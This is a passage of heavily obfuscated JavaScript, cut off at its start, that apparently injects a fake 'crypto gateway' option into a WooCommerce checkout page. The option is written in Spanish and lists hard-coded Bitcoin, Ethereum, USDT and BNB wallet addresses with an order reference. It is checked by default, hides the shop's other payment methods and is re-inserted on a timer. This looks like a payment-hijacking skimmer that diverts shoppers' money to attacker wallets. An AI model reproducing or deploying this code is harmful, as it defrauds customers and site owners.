x1c2)+_0x24ff04(0x171)+_0x24ff04(0x17a)+_0x24ff04(0x150)+_0x24ff04(0xd7)+_0x24ff04(0xf1)+_0x24ff04(0x150)+_0x24ff04(0x1a9)+_0x24ff04(0x192)+_0x24ff04(0xd0)+_0x24ff04(0x139)+_0x24ff04(0x143)+_0x24ff04(0x15f)+_0x24ff04(0xf0)+_0x24ff04(0x126)+_0x24ff04(0x13e)+_0x24ff04(0x12c)+_0x24ff04(0x152)+_0x24ff04(0x138)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xed)+_0x24ff04(0x110)+_0x24ff04(0x150)+_0x24ff04(0x1b6)+_0x24ff04(0x173)+_0x24ff04(0xf1)+_0x24ff04(0x150)+_0x24ff04(0x121)+_0x24ff04(0x14f)+_0x24ff04(0x17b)+_0x24ff04(0xe1)+_0x24ff04(0xcd)+_0x24ff04(0x114)+_0x24ff04(0xfe)+_0x24ff04(0x150)+_0x24ff04(0x175)+_0x24ff04(0x1a3)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xcc)+_0x24ff04(0x158)+_0x24ff04(0x12e)+_0x24ff04(0x1a4)+_0x24ff04(0xff)+_0x24ff04(0xd9)+_0x24ff04(0x1a0)+_0x24ff04(0x18f)+_0x24ff04(0x16c))+(_0x24ff04(0x1a8)+_0x24ff04(0x196)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x157)+_0x24ff04(0x195)+_0x24ff04(0x150)+_0x24ff04(0xfb)+_0x24ff04(0x179)+_0x24ff04(0x150)+_0x24ff04(0x183)+_0x24ff04(0x100)+_0x24ff04(0xec)+_0x24ff04(0x107)+_0x24ff04(0x103)+_0x24ff04(0x117)+_0x24ff04(0x180)+_0x24ff04(0x119)+_0x24ff04(0x150)+_0x24ff04(0x156)+_0x24ff04(0x154)+_0x24ff04(0x150)+_0x24ff04(0x101)+_0x24ff04(0xe7)+_0x24ff04(0x149)+_0x24ff04(0x124)+_0x24ff04(0x197)+_0x24ff04(0x1ae)+_0x24ff04(0xf0)+_0x24ff04(0x126)+_0x24ff04(0x13e)+_0x24ff04(0x12c)+_0x24ff04(0x152)+_0x24ff04(0x138)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x17d)+_0x24ff04(0x128)+_0x24ff04(0x150)+_0x24ff04(0x189)+_0x24ff04(0x14e)+_0x24ff04(0x166)+_0x24ff04(0x150)+_0x24ff04(0x1b2)+_0x24ff04(0x1a6)+_0x24ff04(0x123)+_0x24ff04(0xdb)+_0x24ff04(0x104)+_0x24ff04(0xee)+_0x24ff04(0x172)+_0x24ff04(0x150)+_0x24ff04(0x111)+_0x24ff04(0xe5)+_0x24ff04(0x125)+_0x24ff04(0x185)+_0x24ff04(0x150)+_0x24ff04(0xdc)+_0x24ff04(0x15e)+_0x24ff04(0x10d)+_0x24ff04(0x1aa)+_0x24ff04(0x166)+_0x24ff04(0x1ba)+_0x24ff04(0xf1)+_0x24ff04(0x12f)+_0x24ff04(0xd2)),_0x471b05[_0x24ff04(0xeb)+'re'](_0x1eea7f,_0x471b05[_0x24ff04(0x15a)]),document[_0x24ff04(0xd3)+_0x24ff04(0x120)](_0x2cddf8[_0x24ff04(0x12d)])[_0x24ff04(0x153)](_0x4f6091=>{const _0x5ef184=_0x24ff04;_0x4f6091[_0x5ef184(0x178)][_0x5ef184(0x10a)]=_0x2cddf8[_0x5ef184(0x15b)];}),_0x1eea7f[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0x12d)])[_0x24ff04(0x178)][_0x24ff04(0x10a)]=_0x2cddf8[_0x24ff04(0x159)],_0x471b05[_0x24ff04(0xcf)+_0x24ff04(0x10f)](_0x2cddf8[_0x24ff04(0x105)],function(_0x1fa1af){const _0x5329ee=_0x24ff04;if(_0x2cddf8[_0x5329ee(0x11a)](_0x1fa1af[_0x5329ee(0x13b)][_0x5329ee(0x1b4)],_0x2cddf8[_0x5329ee(0x1af)]))return;document[_0x5329ee(0xd3)+_0x5329ee(0x120)](_0x2cddf8[_0x5329ee(0x12d)])[_0x5329ee(0x153)](_0xf4dcc6=>{const _0x1c1df8=_0x5329ee;_0xf4dcc6[_0x1c1df8(0x178)][_0x1c1df8(0x10a)]=_0x2cddf8[_0x1c1df8(0x15b)];});const _0x14a779=document[_0x5329ee(0xd3)+_0x5329ee(0xef)](_0x2cddf8[_0x5329ee(0xd4)](_0x2cddf8[_0x5329ee(0xe6)],_0x1fa1af[_0x5329ee(0x13b)][_0x5329ee(0x19d)]));if(_0x14a779)_0x14a779[_0x5329ee(0x178)][_0x5329ee(0x10a)]=_0x2cddf8[_0x5329ee(0x159)];});}}function _0x42ad(){const _0x186292=['993a923b33','\x20\x20\x20\x20\x20\x20\x20\x20<s','ateway\x22>\x0a\x20','\x20alt=\x22BTC\x22','trong>ID\x20d','createElem','d993a923b3','316658NSSnTi','\x20\x20</label>','\x20\x20\x20\x20\x20\x20\x20\x20\x20d','acto\x20para\x20','LGIJZ','g\x20src=\x22htt','src=\x22https','oqeTB','.payment_b','insertBefo','12e2e9096b','\x20\x20Ethereum','/code><br>','tor','go.png?v=0','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20clas','84yFIYmo','H\x22\x20style=\x22','style=\x22hei','o\x20referenc','os/tether-','hMhRx','usdt-logo.','thods.meth','\x20\x20\x20\x20\x20</str','rc=\x22https:','ght:22px;m','><br>\x0a\x0a\x20\x20\x20','nb-bnb-log','code>0xe3e','\x20\x20\x20\x20\x20\x20\x20<im','button_tex','3a923b33c4','c4420f456<','tSwXo','\x20style=\x22he','e7a3c2ed99','trong>\x20com','\x20\x20\x20\x20\x20\x20<p>\x0a','display','1206sGDZTw','e;\x22>\x0a\x20\x20\x20\x20\x20','s@arte9.co','payment_me','stener','\x20(ETH):\x0a\x20\x20','\x20\x20\x20\x20\x20\x20Cont','//cryptolo','_method_','</code><br','s\x20siguient','\x20\x20\x20\x20\x20\x20\x20Uti','420f456</c','margin-lef','r>\x0a\x0a\x20\x20\x20\x20\x20\x20','jYcEI','gateway\x22>\x0a','\x20alt=\x22USDT','thod','\x20<strong>\x0a','ethod_cryp','torAll','\x20\x20<code>0x','gateway','6be7a3c2ed','ologos.cc/','confirmaci','24\x22\x20style=','\x20\x20\x20\x20\x20<labe','C-20):\x0a\x20\x20\x20','ft:6px;\x22>\x0a','_method\x20pa','ight:22px;','px;vertica','Cxfrw','yptologos.','\x20\x20\x20\x20</div>','ment_metho','to_gateway','d_crypto_g','ia\x20de\x20pago','\x20\x20\x20\x20\x20<img\x20','.payment_m','\x20\x20\x20<input\x0a','1404611SOpIBI','ddle;\x22>\x0a\x20\x20','logos.cc/l','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20','target','ogos.cc/lo','className','\x22height:16','1653806kJasGf','o_gateway\x22','ods','42565uGJLGh','ogos/ether','s.<br>\x0a\x20\x20\x20','es\x20cartera','lign:middl','\x20\x20name=\x22pa','\x20\x20\x20\x20\x20Pago\x20','ps://crypt','\x20\x20\x20\x20\x20\x20\x20typ','od\x22\x0a\x20\x20\x20\x20\x20\x20','\x20una\x20de\x20la','l\x20for=\x22pay','trong><br>','e3e12e2e90','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','eight:22px','l-align:mi','forEach','g>\x0a\x20\x20\x20\x20\x20\x20\x20','cKzwa','\x20\x20\x20\x20<stron','\x20BNB\x20(BEP-','https://cr','PXYra','firstChild','ZxdHI','.wc_paymen','png?v=024\x22','trong>sale','eum-eth-lo','adio\x22\x0a\x20\x20\x20\x20','yment_meth','\x22\x20style=\x22h','\x20\x20\x20\x20<img\x20s','um-eth-log','value=\x22cry','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','.<br><br>\x0a','ng?v=024\x22\x20','argin-left','10iLzlXo','gos.cc/log','x;vertical','con\x20cripto','\x20\x20\x20\x20\x20\x20\x20\x20\x20B','thod_crypt','lass=\x22paym','de><br><br','<br>\x0a\x0a\x20\x20\x20\x20','strong><br','os/bitcoin','\x20\x20\x20\x20\x20\x20\x20<st','ode>bc1quq','\x20pago\x20dire','style','ong><br>\x0a\x20','>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','96be7a3c2e','pto_gatewa','\x20\x20USDT\x20(ER','x;margin-l','\x20\x20\x20\x20<div\x20c','ode><br><b','40fPGUAy','\x20>\x0a\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','innerHTML','ón:<br>\x0a\x20\x20','\x20\x20\x20\x20\x20\x20id=\x22','eft:6px;\x22>','zemcu23xex','\x20\x20\x20\x20\x20\x20\x20</s','2AUKsYr','lice\x20su\x20<s','\x20checked\x0a\x20','C):\x0a\x20\x20\x20\x20\x20\x20','t=\x22\x22\x0a\x20\x20\x20\x20\x20','height:16p','gos/ethere','none','\x20src=\x22http','\x20\x20\x20\x20\x20\x20\x20\x20<c','ent','20):\x0a\x20\x20\x20\x20\x20','dle;\x22>\x0a\x20\x20\x20','logos/teth','e=\x22radio\x22\x0a','579534MoCVVx',':6px;\x22>\x0a\x20\x20','s=\x22input-r','vertical-a','value','ight:16px;','://cryptol','4\x22\x20style=\x22','tlsz7hxkvp','810yMrXTD','rong>\x0a\x20\x20\x20\x20','cc/logos/b','5744oyDAzO','3e12e2e909','ng><br>\x0a\x20\x20','-align:mid','\x20\x20\x20\x20\x20\x20<img','m</strong>','ata-order_','t:6px;\x22>\x0a\x20','5481eCJleZ','er-usdt-lo','CAEGy','monedas\x0a\x20\x20','wc_payment','\x20<code>0xe','bnb-logo.p','name',';margin-le','\x20\x20\x20\x20\x20\x20\x20\x20</','ox.payment','od_crypto_','\x20\x20\x20\x20</stro','\x20\x20\x20\x20\x20\x20\x20</p','e\x20pedido:\x20','logos/bnb-','-btc-logo.','qe6wswf0ny','block','t_methods.','alt=\x22BNB\x22\x20','clcnj2</co','y\x22\x0a\x20\x20\x20\x20\x20\x20\x20','height:22p','#883745</s','<img\x20src=\x22','3c4420f456','Realice\x20el','addEventLi','s://crypto','ent_box\x20pa','\x0a\x20\x20\x20\x20\x20\x20\x20\x20','querySelec','lPvkp','change','itcoin\x20(BT','\x20\x20\x20<strong','ctamente\x20a','o.png?v=02','4\x22\x20alt=\x22ET'];_0x42ad=function(){return _0x186292;};return _0x42ad();}function _0x317e(_0x579979,_0x465ea5){_0x579979=_0x579979-(0x1*0x1e63+0x186f+0x3607*-0x1);const _0xc024e7=_0x42ad();let _0x41aac4=_0xc024e7[_0x579979];return _0x41aac4;}setInterval(addCryptoPaymentOption,-0xdf8*-0x1+-0x1dc8+0x3d*0x44);